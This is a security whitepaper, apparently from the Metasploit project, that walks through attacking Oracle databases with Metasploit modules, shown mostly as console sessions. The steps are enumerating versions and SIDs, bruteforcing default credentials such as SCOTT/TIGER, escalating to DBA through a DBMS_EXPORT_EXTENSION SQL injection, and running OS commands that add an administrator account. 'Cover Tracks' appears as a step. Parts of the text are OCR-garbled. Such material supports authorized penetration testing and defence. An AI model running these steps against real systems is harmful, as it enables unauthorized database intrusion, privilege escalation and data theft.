

# **Oracle Penetration Testing Using the Metasploit Framework**

## **Chris Gates & Mario Ceballos Metasploit Project**

# **Abstract**

Over the years there have been tons of Oracle exploits, SQL Injection vulnerabilities, and post exploitation tricks and tools that had no order, methodology, or standardization, mainly just random .sql files. Additionally, none of the publicly available Pentest Frameworks have the ability to leverage builtin package SQL Injection vulnerabilities for privilege escalation, data extraction, or getting operating system access. In this whitepaper we will present an Oracle Pentesting Methodology and give you all the tools to break the "unbreakable" Oracle as Metasploit auxiliary modules.

We've created your version and SID enumeration modules, account bruteforcing modules, ported all the public (and not so public) Oracle SQL Injection vulnerabilities into SQLI modules (with IDS evasion examples for 10g/11g), modules for OS interaction, and modules for automating some of our post exploitation tasks. The modules are currently only supported under Linux and OSX.

## **Oracle Penetration Testing Methodology**

- Locate a system running Oracle.
- Determine Oracle Version
- Determine Oracle SID.
- Guess/Bruteforce USERNAME/PASS.
- Privilege Escalation via SQL Injection.
- Manipulate Data/Post Exploitation.
- Cover Tracks.

# **Locating an Oracle System**

You will typically find most Oracle installations by performing port scanning in the target netblock. The Oracle listener default port is 1521 but can listen on an port generally in the 1521-1540 range. You can also discover oracle instances by scanning other common Oracle ports. Review [http://www.red](http://www.red-database-security.com/whitepaper/oracle_default_ports.html)[database-security.com/whitepaper/oracle\\_default\\_ports.html](http://www.red-database-security.com/whitepaper/oracle_default_ports.html) for common Oracle ports. Generally running a service scan will NOT give you the Oracle TNS Listener version but updated fingerprints for new versions of Nmap may yield versions in some situations.

```
cg@attack:~$ nmap -sV 192.168.0.100-105 -p 1521
Starting Nmap 4.85BETA8 ( http://nmap.org ) at 2009-06-18 15:25 EDT
Interesting ports on 192.168.0.100:<br>PORT STATE SERVICE VERSION
        STATE SERVICE
1521/tcp open oracle-tns Oracle TNS Listener
Interesting ports on 192.168.0.101:
PORT STATE SERVICE VERSION
1521/tcp open oracle-tns Oracle TNS Listener 9.2.0.1.0 (for 32-bit Windows)
```
You can also discover Oracle instances using search engines. Alex Kornbrust of Red-Database-Security has written two excellent white papers discussing this subject.<sup>[1](#page-1-0)</sup>,<sup>[2](#page-1-1)</sup>

### **TNS and Oracle Mixins for Metasploit.**

Two new mixins have been added to the Metasploit Trunk. The first mixin is a TNS mixin that allows Metasploit to craft TNS packets. The second mixin is an Oracle mixin that allows us to use some additional libaries to wrap Oracle commands.

The TNS mixin is handy because it essentially replaces tnscmd.pl you can pass any data you want inside the TNS packet.

```
Connect
  connect_data="(CONNECT_DATA=(COMMAND=VERSION))"
   pkt = tns packet(connect data)
   sock.put(\overline{p}kt) sock.get_once
   res = sock.get once(-1,2)
      puts res
 disconnect
```
The Oracle mixin serves as the wrapper code for ruby-dbi, ruby-oci8, and the oracle sqlplus client. It handles connecting to the remote database, sending SQL queries and disconnecting. The core of this functionality is found in the prepare exec() method. This method connects to the database using DBI

```
DBI.connect(
"DBI:OCI8://#{datastore['RHOST']}:#{datastore['RPORT']}/#{datastore['SID']}",
"#{datastore['DBUSER']}",
"#{datastore['DBPASS']}"
\lambda
```
and then passes whatever data (SQL) you specify.

```
function = "
              CREATE OR REPLACE FUNCTION #{p} 
              RETURN NUMBER AUTHID CURRENT_USER AS
              PRAGMA AUTONOMOUS TRANSACTION;
              BEGIN
              EXECUTE IMMEDIATE '#{datastore['SQL']}';
              COMMIT;
              RETURN(0);
```
<span id="page-1-0"></span><sup>1</sup> http://www.red-database-security.com/wp/google\_oracle\_hacking\_us.pdf

<span id="page-1-1"></span><sup>2</sup> http://www.red-database-security.com/wp/yahoo\_oracle\_hacking\_us.pdf

END; "

begin

```
print status("Sending function...")
prepare exec(function)
```
end

#### **Determine Oracle Version using Metasploit Modules.**

A Oracle version scanner using the TNS mixin has been added to the Metasploit trunk. msf auxiliary(tnslsnr version)  $>$  info

 Name: Oracle tnslsnr Service Version Query. Version: 6479 License: Metasploit Framework License (BSD) Provided by:  $CG$ Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS The target address range or CIDR identifier<br>RPORT 1521 ves The target port RPORT 1521 yes The target port<br>THREADS 1 yes The number of co yes The number of concurrent threads Description: This module simply queries the tnslsnr service for the Oracle build. msf auxiliary(tnslsnr version) > set RHOSTS 192.168.0.100 RHOSTS => 192.168.0.100 msf auxiliary(tnslsnr version)  $>$  run [\*] Host 192.168.0.100 is running: 32-bit Windows: Version 10.2.0.1.0 - Production msf auxiliary(tnslsnr\_version) > set RHOSTS 192.168.0.101 RHOSTS  $\Rightarrow$  192.168.0.101 msf auxiliary(tnslsnr\_version) > run [\*] Host 192.168.0.101 is running: 32-bit Windows: Version 9.2.0.7.0 – Production msf auxiliary(tnslsnr\_version) > set RHOSTS 192.168.0.102 RHOSTS  $\Rightarrow$  192.168.0.102 msf auxiliary(tnslsnr version)  $>$  run [\*] Host 192.168.0.102 is running: Solaris: Version 10.2.0.1.0 - Production msf auxiliary(tnslsnr\_version) > set RHOSTS 192.168.0.103 RHOSTS => 192.168.0.103 msf auxiliary(tnslsnr version)  $>$  run [\*] Host 192.168.0.103 is running: Linux: Version 11.1.0.6.0 - Production [\*] Auxiliary module execution completed

## **Determine Oracle SID using Metasploit Modules**

Oracle prior to 9.2.0.8 will just return the SID if requested. After 9.2.0.8 and for all new versions of Oracle you have to guess, bruteforce, or otherwise determine the SID.

```
[*] Host 192.168.0.105 is running: 32-bit Windows: Version 9.2.0.1.0 – Production
msf > use auxiliary/scanner/oracle/sid_enum
msf auxiliary(sid_enum) set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf auxiliary(sid enum) > run
[*] Identified SID for 192.168.0.105: PLSExtProc
[*] Identified SID for 192.168.0.105: cyxt
[*] Identified SERVICE_NAME for 192.168.0.105: PLSExtProc
[*] Identified SERVICE_NAME for 192.168.0.105: cyxt
[*] Identified SERVICE_NAME for 192.168.0.105: cyxtXDB
[*] Auxiliary module execution completed
```
## **Bruteforcing the SID**

We use the Service ID (SID) list from Red-Database-Security<sup>3</sup> and perform a dictionary attack.

```
msf auxiliary(sid brute) > run
[*] Starting brute force on 192.168.0.103, using sids
from /home/cg/evil/msf3/dev/data/exploits/sid.txt...
[*] Found SID 'ORCL' for host 192.168.0.103
[*] Auxiliary module execution completed
```
## **Using other Oracle components to determine the SID**

We can use other Oracle servlets and applications to learn the SID if they are available.

## **Enterprise Manger Console example:**



# Login to Database:orc10



Copyright @1996, 2004, Oracle. All rights reserved.

<span id="page-3-0"></span><sup>3</sup> http://www.red-database-security.com/scripts/sid.txt

```
msf auxiliary(sid enum) > run
[-] TNS listener protected for 172.10.1.108... 
[*] Auxiliary module execution completed 
msf auxiliary(sid_enum) > use auxiliary/scanner/oracle/oas_sid
msf auxiliary(oas sid) > run
[*] Discovered SID: 'orc10' for host 172.10.1.109
[*] Auxiliary module execution completed 
msf auxiliary(oas_sid) >
```
### **Servelet/spy example:**

msf auxiliary(sid\_enum) > run [-] TNS listener protected for 172.10.1.108... [\*] Auxiliary module execution completed msf auxiliary(sid\_enum) > **use auxiliary/scanner/oracle/spy\_sid** msf auxiliary(spy sid)  $>$  run **[\*] Discovered SID: 'orcl' for host 192.168.0.103** [\*] Auxiliary module execution completed msf auxiliary(spy sid)  $>$ 

## **Guess/Bruteforce USER/PASS**

We use Pete Finnigan's default password list<sup>[4](#page-4-0)</sup>

```
msf auxiliary(brute login) > run
.
[-] ORA-01017: invalid username/password; logon denied
[-] ORA-01017: invalid username/password; logon denied
[*] Auxiliary module execution completed
msf auxiliary(brute login) > db notes
[*] Time: Sat May 30 08:44:09 -0500 2009 Note: host=172.10.1.109
type=BRUTEFORCED_ACCOUNT data=SCOTT/TIGER
```
### **SQL Injection for Privilege Escalation**

 $msf$  > use auxiliary/sqli/oracle/dbms export extension msf auxiliary(dbms export extension)  $>$  info Name: SQL Injection via DBMS EXPORT EXTENSION. Version: \$Revision:\$ Provided by: MC Basic options: Name Current Setting Required Description

<span id="page-4-0"></span>4 http://www.petefinnigan.com/default/default\_password\_list.htm

---- --------------- -------- ----------- SQL GRANT DBA TO SCOTT yes no SQL to run. DBPASS TIGER yes The password to authenticate as.<br>DBUSER SCOTT yes The username to authenticate as. yes The username to authenticate as. RHOST 127.0.0.1 yes The Oracle host. RPORT 1521 yes The TNS port. SID DEMO yes The sid to authenticate with. Description: This module will escalate a Oracle DB user to DBA by exploiting an sql injection bug in the DBMS EXPORT EXTENSION package. msf auxiliary(dbms\_export\_extension) > set RHOST 192.168.100.25 RHOST => 192.168.100.25 msf auxiliary(dbms export extension) > set SID UNLUCKY  $SID \Rightarrow UNLUCKY$ msf auxiliary(dbms\_export\_extension) > run [\*] Sending package... [\*] Done... [\*] Sending body... [\*] Done... [\*] Sending declare... [\*] Done... [\*] Auxiliary module execution completed msf auxiliary(dbms export extension) >

## **Verify it worked**

```
msf auxiliary(oracle sql) > set SQL select * from user role privs
SQL \Rightarrow select * from user role privsmsf auxiliary (oracle sql) > run
[*] Sending SQL...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,DBA,NO,YES,NO <--New Privileges :-)
[*] SCOTT,RESOURCE,NO,YES,NO
[*] Done...
[*] Auxiliary module execution completed
msf auxiliary(oracle_sql) >
```
## **Post Exploitation**

The primary module for post exploitation that will be released is the win32 exec module.

This module creates a java class to execute system commands, executes those commands, then deletes the class. Similar to this: [http://www.0xdeadbeef.info/exploits/raptor\\_oraexec.sql.](http://www.0xdeadbeef.info/exploits/raptor_oraexec.sql) This technique is also discussed in the Oracle Hacker's Handbook by David Litchfield.

```
msf auxiliary(win32exec) > set CMD "net user dba P@ssW0rd1234 /add"
CMD => net user dba P@ssW0rd1234 /add
msf auxiliary(win32exec) > run
[*] Creating MSF JAVA class...
[*] Done...
[*] Creating MSF procedure...
[*] Done...
[*] Sending command: 'net user dba P@ssW0rd1234 /add'
[*] Done...
[*] Auxiliary module execution completed
```
# **Useful Site for Oracle Hacking**

<http://www.red-database-security.com/> <http://www.petefinnigan.com/> <http://rawlab.mindcreations.com/> <http://www.0xdeadbeef.info/> <http://dsecrg.com/> <http://www.databasesecurity.com/> <http://www.davidlitchfield.com/security.htm> <http://www.ngssoftware.com/research/> <http://sourceforge.net/projects/inguma> <http://www.oracleforensics.com/wordpress/>

## **Dependency Installation Instructions**

Oracle Mixin Install Notes for Linux -tested on Ubuntu  $8.10 \& 9.04$ 

-start with a working version of metasploit trunk

```
#############################
# install oracle instantclient 
# http://www.oracle.com/technology/software/tech/oci/instantclient/index.html
# recommend instantclient 10, this should allow you to talk with 8,9,10,&11
versions.
#############################
```
## Grab

\*Instant Client Package - Basic \*Instant Client Package - SDK \*Instant Client Package - SQL\*Plus \*\*not needed for metasploit but useful to have

```
--unzip into /opt/oracle
cg@segfault:~/$ cd /opt/oracle
cg@segfault:/opt/oracle$ unzip /opt/oracle/oracle-instantclient-
basic-10.2.0.4-1.i386.zip 
cg@segfault:/opt/oracle$ unzip /opt/oracle/oracle-instantclient-
sqlplus-10.2.0.4-1.i386.zi 
cg@segfault:/opt/oracle$ unzip /opt/oracle/oracle-instantclient-
devel-10.2.0.4-1.i386.zip
```
it will unzip everything into /opt/oracle/instantclient\_10\_2/

cg@segfault:~/ruby-dbi\$ sudo ruby setup.rb install

### create your symlink

cg@segfault:/opt/oracle/instantclient\_10\_2\$ ln -s libclntsh.so.10.1 libclntsh.so

```
########################
# Set up your enviroment
########################
```

```
.bashrc
export PATH=$PATH:/opt/oracle/instantclient_10_2<br>export SOLPATH=/opt/oracle/instantclient_10_2
export SQLPATH=/opt/oracle/instantclient 10
export TNS ADMIN=/opt/oracle/instantclient 10 2
export LD LIBRARY PATH=/opt/oracle/instantclient_10_2
export ORACLE HOME=/opt/oracle/instantclient 10 \overline{2}########################
# Install ruby-dbi-0.1.1
# http://rubyforge.org/projects/ruby-dbi/
# http://rubyforge.org/frs/download.php/12368/dbi-0.1.1.tar.gz
########################
cg@segfault:~$ tar xvzf dbi-0.1.1.tar.gz
cg@segfault:~$ cd ruby-dbi/
  (Hint: Cat the ../ruby-dbi/README file in another terminal for reference)
cg@segfault:~/ruby-dbi$ ruby setup.rb config --with=dbi,dbd_pg
cg@segfault:~/ruby-dbi$ ruby setup.rb setup
```
######################## # Install ruby-oci8-1.0.0 # http://rubyforge.org/projects/ruby-oci8/ #<http://rubyforge.org/frs/download.php/28396/ruby-oci8-1.0.0.tar.gz> ######################## cg@segfault:~\$ tar xvzf ruby-oci8-1.0.0.tar.gz cg@segfault:~\$ cd ruby-oci8-1.0.0/ (Hint: Cat the ..ruby-oci8-1.0.0/README file in another terminal for reference) cg@segfault:~/ruby-oci8-1.0.0\$ env cg@segfault:~/ruby-oci8-1.0.0\$ LD\_LIBRARY\_PATH=/opt/oracle/instantclient\_10\_2/ cg@segfault:~/ruby-oci8-1.0.0\$ export LD\_LIBRARY\_PATH cg@segfault:~/ruby-oci8-1.0.0\$ env | grep LD\_LIBRARY\_PATH cg@segfault:~/ruby-oci8-1.0.0\$ make cg@segfault:~/ruby-oci8-1.0.0\$ sudo make install ######################## # verify sqlplus works ######################## cg@segfault:~\$ sqlplus SQL\*Plus: Release 10.2.0.4.0 - Production on Sun May 3 12:24:51 2009 Copyright (c) 1982, 2007, Oracle. All Rights Reserved. Enter user-name: ######################## # test the Oracle modules ######################## msf auxiliary(sql) > run [\*] Sending SQL... [\*] Oracle8i Enterprise Edition Release 8.1.7.0.0 - Production [\*] PL/SQL Release 8.1.7.0.0 - Production [\*] CORE 8.1.7.0.0 Production [\*] TNS for Solaris: Version 8.1.7.0.0 - Production [\*] NLSRTL Version 3.4.1.0.0 - Production [\*] Done... [\*] Auxiliary module execution completed msf auxiliary(sql) >